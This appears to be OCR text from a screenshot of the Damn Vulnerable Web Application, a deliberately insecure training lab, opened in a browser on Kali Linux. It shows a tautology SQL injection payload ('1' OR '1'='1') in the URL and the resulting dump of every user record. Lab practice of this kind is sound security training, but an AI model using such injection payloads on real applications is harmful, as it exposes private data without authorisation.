 10:39
Damn Vulnerable Web Ap
192.168.50.101/dvwa/vulnerabilities/sqli/?id=1'+OR+'1'%3D'1&Submit=Submit#
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: 1' OR '1'='1
First name: admin
Surname: admin
ID: 1' OR '1'='1
First name: Gordon
Surname: Brown
ID: 1' OR '1'='1
First name: Hack
Surname: Me
ID: 1' OR '1'='1
First name: Pablo
Surname: Picasso
ID: 1' OR '1'='1
First name: Bob
Surname: Smith
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html